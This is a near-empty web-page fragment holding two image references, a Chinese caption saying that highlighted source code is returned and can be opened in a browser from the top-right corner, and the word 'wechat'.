 返回的是高亮后的源码,右上角使用浏览器打开



 wechat